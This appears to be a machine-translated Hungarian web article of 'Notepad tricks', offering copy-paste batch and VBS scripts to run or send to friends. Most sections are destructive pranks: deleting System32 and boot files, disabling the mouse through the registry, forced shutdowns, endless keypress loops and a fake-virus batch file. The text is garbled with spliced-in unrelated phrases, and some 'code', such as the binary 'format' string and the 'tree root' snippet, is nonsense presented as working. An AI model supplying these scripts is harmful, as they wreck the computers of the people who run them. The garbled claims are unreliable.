Jegyzettömb trükkök, parancsok és feltörések, amelyeket tudnia kell
A Jegyzettömb alapvetően a legegyszerűbb szövegszerkesztő, amelyet a Microsoft nyújt a Microsoft minden verziójában ablakok beleértve a jelenlegi Windows 10 avatart. Ebben a cikkben a Jegyzettömb trükkjeiről, parancsairól és feltöréseiről fogunk beszélni. Kezdjük!
A Jegyzettömb a legjobb megoldás, ha gyors jegyzetet szeretne készíteni. A Jegyzettömb által létrehozott fájlok a .txt formátum, amelyet minden szövegszerkesztő vagy dokumentumfeldolgozó is támogat. Tehát a Jegyzettömb által létrehozott fájlok szinte minden PC-n / laptopon megnyithatók, szerkeszthetők és módosíthatók, sőt az okostelefonon is.
Az emberek a Jegyzettömböt általános jegyzetmegtakarítónak veszik, azonban ez jóval meghaladja. A Notepad egy könnyű szövegszerkesztő is hibás, mivel sok ismeretlen kiterjesztésű fájlt képes megnyitni. És maga a Jegyzettömb lehetővé teszi hihetetlen parancsok, trükkök és feltörések végrehajtását annak érdekében, hogy produktívabb legyen az Ön számára.
A Notepad Programból sok mindent megtehet, például programokat hozhat létre, módosíthatja a rendszerfájlokat, feltörheti a hardvert, vírust hozhat létre stb.
Ezek a Jegyzettömb-trükkök alapvetően az összes Windows-verzióban működnek, mint például a Windows 7, a Windows 8 és a Windows 10.
mi a kodi indigo
Jegyzettömb trükkök, parancsok és feltörések, amelyeket tudnia kell
Ti nagyon jól fogtok szórakozni. Önnek csak arra van szüksége, hogy másolja a kódot innen, majd illessze be a jegyzettömbbe, és mentse el a .bat kiterjesztéssel együtt. Olvassa el az összes alábbi trükköt.
Jegyzettömb trükk az antivírus teszteléséhez Jegyzettömb trükkök
A trükk használatával könnyen tesztelheti, hogy a víruskereső tökéletesen működik-e vagy sem.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Mentse el test.exe fájlként, majd futtassa a fájlt, és ellenőrizze, hogy az antivírus észleli-e, akkor az antivírus tökéletesen működik vagy sem. Ellenkező esetben módosítsa a víruskeresőt.
Készítse el a Jegyzettömböt a személyes naplójába
Nos, maga a cím is magától értetődő, kövesse a részleteket annak érdekében, hogy megtudja, hogyan használja a Jegyzettömböt személyes naplójaként, még további eszközök telepítése nélkül is. Ez a trükk alapvetően lehetővé teszi, hogy megszabaduljon a fizetős naplószoftvertől.
Utasítás:
- Először nyissa meg a Jegyzettömböt
- Írja be a .LOG parancsot, és érintse meg az Enter gombot
- Mentse el tetszőleges névvel
- Majd kinyílik
Most a Notepad-ot is a személyes naplójába vagy naplójába fordította. Természetesen a kezelőfelület nem olyan jó, mint egy prémium napló alkalmazás, azonban kezdeni rendben van, nem?

Készítsen személyes naplót vagy naplót Jegyzettömb trükkök
Másolja az alábbi kódot, majd illessze be a jegyzettömbbe, és mentse el log.txt fájlként.
.LOGMost, amikor srácok megnyitják ezt a naplófájlt, megkapják az összes naplóadatot, valamint a dátumot és az időt.
Folyamatosan ismételje meg az üzeneteket
Ez valójában az egyik legjobb Jegyzettömb trükk, amely ismételten megismétli a számítógép képernyőjén megjelenő üzeneteket. Csak másolja az alábbi kódot, majd illessze be a jegyzettömbbe, és tárolja üzenet.bat néven.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Folyamatosan pattintsa ki a CD-meghajtót a Jegyzettömbön keresztül Jegyzettömb trükkök
Ez az egyik kedvenc trükköm, mivel ez a trükk folyamatosan kiugrik a CD-meghajtóról, amikor srácok megpróbálják bezárni. Csak másolja az alábbi kódot, majd illessze be a jegyzettömbbe, majd tárolja cd.vbs néven.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Legyen lassú a Jegyzettömb típusa
Valójában nem hiányoznak azok a módszerek, amelyekkel bosszanthatod a barátaidat. Ez valójában egy trükk, hogy a jegyzettömböt beírja a gépelt szövegeket a szokásosnál lassabban, és barátait arra gondolja, mi a fene baj. Ezzel a trükkel azonban meggyőzheti szüleit arról, hogy számítógépének valójában frissítésre van szüksége
Jegyzettömb trükkök | Utasítás:
tea tv pufferelés a tűzfalon
- Először nyissa meg a Jegyzettömböt
- Másolja és illessze be a következő kódokat a jegyzettömb fájljába
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Ezután mentse a fájlt .vbs formátumban, és zárja be a Jegyzettömböt
Ez a kód valójában az, hogy késleltetést vezet be a begépelt különböző karakterláncok között.
Küldjön egy üzenetet a barátjának, és állítsa le a számítógépét Jegyzettömb trükkök
Csak át kell másolnia az alábbi kódot, és be kell illesztenie a jegyzettömbbe, és el kell mentenie azt anyname.bat néven.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Mátrixhatás
Ez a kód valójában mátrixhatást eredményez a képernyőn, csak másolja az alábbi kódot, majd illessze be a jegyzettömbbe, és tárolja anyname.bat néven is.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formázza a merevlemezt a Just Notepad | Jegyzettömb trükkök
Ez a kód valóban törli az összes merevlemez-adatot. Csak másolja az alábbi kódot, illessze be a jegyzettömbbe, és tárolja anyname.exe fájlként.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Konvertálja a szöveget hanggá a Jegyzettömbön keresztül
Ez egy nagyon jó jegyzettömb trükk, és ez a kód a szöveget audio fájlokká alakítja. Csak másolja az alábbi kódot, majd illessze be a jegyzettömbbe, és tárolja a text-to-audio.vbs fájlként
telepítse a dlc-t a gőzre
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Jegyzettömb Trick Print Tree Root | Jegyzettömb trükkök
Ez a trükk valójában az egyik legjobb Jegyzettömb trükk, amely kinyomtatja a fa gyökerét a képernyőn. Csak másolja az alábbi kódot, illessze be a jegyzettömbbe, majd mentse teekidként a C: Windows rendszerbe.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Jegyzet: Ha srácok le akarják állítani a .vbs fájlokat, érintse meg az ALT + CTRL + DEL billentyűt a billentyűzeten, és nyissa meg a Feladatkezelőt. Ezután dolgozza fel a szakaszt, majd állítsa le ott a Wscript futó fájlt.
Kapcsolja be a Capslock-ot
A billentyűzet Capslock gombjával egyszerűen beírhatja a kódot a Jegyzettömbbe. Ügyeljen arra, hogy a fájlt .vbs fájlként tárolja, és nyissa meg a mentett fájlt, és nézze meg, mi történik a Capslock Key használatakor.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Hamis hibaüzenet | Jegyzettömb trükkök
Csak egyszerűen nyissa meg a jegyzettömböt, illessze be a kódot, és mentse a fájlt error.vbs fájlként. Amikor megnyitja a mentett fájlt, hibaüzenet jelenik meg.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Helyettesítheti és ide is beírhatja üzenetét, és ide írhatja címét a kulcsszavakkal együtt.
LED tánc a billentyűzet segítségével Jegyzettömb
Egyszerűen nyissa meg a Jegyzettömböt, majd írja be a következő kódot, és tárolja a fájlt LEDDance.vbs néven. Amikor megnyitja a mentett fájlt, akkor azt is látni fogja, hogy a billentyűzet mind a három LED-es lámpája ismételten villogni kezd.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Nyissa meg a Jegyzettömböt folyamatosan Jegyzettömb trükkök
Ez valójában a tökéletes tréfa a barátod bosszantására. Csak át kell másolnia és be kell illesztenie a kódot a jegyzettömbbe, és bármilyen névvel együtt tárolnia kell a .bat kiterjesztéssel együtt. Elküldheti a barátjának is, majd rákattinthat.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
A World Trade Center támadási trükkje
Nos, a Világkereskedelmi Központba szeptember 11-én ért repülőgép repülési száma Q33NY volt. Nos, ezt a trükköt véletlennek nevezheted, de ez valóban megdöbbent.
- Nyissa meg a Jegyzettömböt, és írja be a „Q33N” szót, még az idézőjel nélkül is nagybetűvel.
- Most növelje a betűméretet 72-re, majd változtassa meg a betűtípust Wingdings-re.
Megdöbbenve fogja megtudni a vizuális grafikát.
Hozzon létre egy kötegelt fájl vírust a Jegyzettömbön keresztül | Jegyzettömb trükkök
Ez a legviccesebb és legérdekesebb Jegyzettömb-terv. A legjobb dolog ebben a tréfa az, hogy valójában úgy néz ki, mint egy tényleges vírustámadás. Ha van egy jó antivírusod, akkor trójai programként érzékeli ezt a hamis vírust. Kövesse az alábbi lépéseket:
A Windows 10 növeli a mutató pontosságát
- Először is meg kell nyitnia Fuss és írja be Jegyzettömb, és nyomja meg az Enter billentyűt. Megjelenik a Jegyzettömb is.
- Most másolja az alábbi kódot, majd illessze be a Jegyzettömbbe.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Most el kell mentenie a fájlt .bat kiterjesztéssel, például a virus.bat.
- Küldje el a fájlt barátainak, majd mondja meg nekik, hogy futtassák a fájlt.
Kapcsolja ki az egérvezérlőket | Jegyzettömb trükkök
Nos, ezt soha nem szabad kipróbálnia a számítógépén, mivel ez a módszer kikapcsolja az egér vezérlőit a számítógépén.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Illessze be a fenti kódot a Jegyzettömbbe, és tárolja disablemouse.bat néven a számítógépén is.
A fejléc és a lábléc módosítása a Jegyzettömbben Jegyzettömb trükkök
Nos, csak kinyitja a jegyzettömböt, majd a Fájl> Oldalbeállítás elemre lép a Jegyzettömbben. És ott a fejléc és a lábléc mezőiben írja be a következő kódokat.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Nyomja meg az Enter billentyűt folyamatosan
Ez a trükk lehetővé teszi az Enter gomb funkciójának használatát annak érdekében, hogy újra és újra megtörténjen. Nos, csak be kell másolnia és be kell illesztenie ezt a kódot a jegyzettömbbe:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Tárolja a fájlt .vbs fájlformátumban, hogy lássa a varázslatot.
Indítási fájlok törlése | Jegyzettömb trükkök
Nos, ezt valójában nem szabad kipróbálni a számítógépén, hacsak nem hajlandó elveszíteni az összes adatot. Ez a kód törli azokat a fájlokat, amelyek segítik a számítógépet az indítás során.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
A fájlt .bat fájlformátumban kell mentenie. Leállítja a számítógépet, és törli az összes fontos indítási fájlt. Valójában nincs visszaállítási lehetőség. Ezért tisztában kell lennie azzal, hogy mit fog tenni. Kérjük, ne használja a fenti kódot annak érdekében, hogy bárkinek ártson.
Hit Backspace folyamatosan
Nos, ez az egyik legviccesebb dolog, amellyel bárkit bosszanthatsz. Ez a trükk a hit backback-et is folyamatosan teszi. Csak be kell másolnia és be kell illesztenie az alábbi kódot a jegyzettömb fájlba:
legjobb egyedi rom a nexus 6p-hez
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
A Notepad fájlt .vbs fájlformátumban kell tárolnia, hogy működjön. A szkript leállításához a Windows Feladatkezelőjét kell használnia.
Távolítsa el a System32 fájlokat a Jegyzettömbön keresztül Jegyzettömb trükkök
Nos, ez valójában egy újabb jegyzettömb-trükk a számítógép pusztításához. Ez a jegyzettömb trükk törli a System32 fájlokat, amelyek rendszerhibához vezetnek. Nem célszerű megvalósítani a trükköt, azonban ez a kód rendelkezik azzal a hatalommal, hogy percek alatt leállítson egy működő számítógépet.
DEL C:WINDOWSSYSTEM32*.*/QNe felejtse el azonban a jegyzettömb fájlt .bat fájlformátumban tárolni.
Kényszerítse az ablakokat, hogy álljanak le
Ez egy újabb jegyzettömb trükk, amely erőteljesen leállítja a számítógépet. Csak be kell írnia a megadott kódot a jegyzettömbbe, és .bat formátumban kell tárolnia. Vessünk egy pillantást a kódra.
@echo off shutdown computer -c sleep tight -s
A jegyzettömböt azonban .bat formátumban kell mentenie
Írjon be minden mondatot újra és újra, | Jegyzettömb trükkök
Nos, ez egy újabb szórakoztató jegyzettömbös trükk, amellyel tréfát vonhat a barátokra. Ez a jegyzettömb trükk bármit megír újra és újra, és valójában. A felhasználóknak kézzel kell bezárniuk a folyamatot a feladatkezelőből, hogy kilépjenek a gépelési ciklusból. Lássuk a kódot.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Azonban meg kell győződnie arról, hogy a jegyzettömb fájlt .vbs fájlformátumban menti.
Következtetés
Rendben, ennyi volt az emberek! Remélem, kedvelik ezt a Notepad Tricks cikket, és hasznosnak találják az Ön számára is. Adjon visszajelzést róla. Akkor is, ha önnek további kérdései és kérdései vannak ezzel a cikkel kapcsolatban. Ezután ossza meg velünk az alábbi megjegyzések részben. Hamarosan visszajövünk.
Szép napot!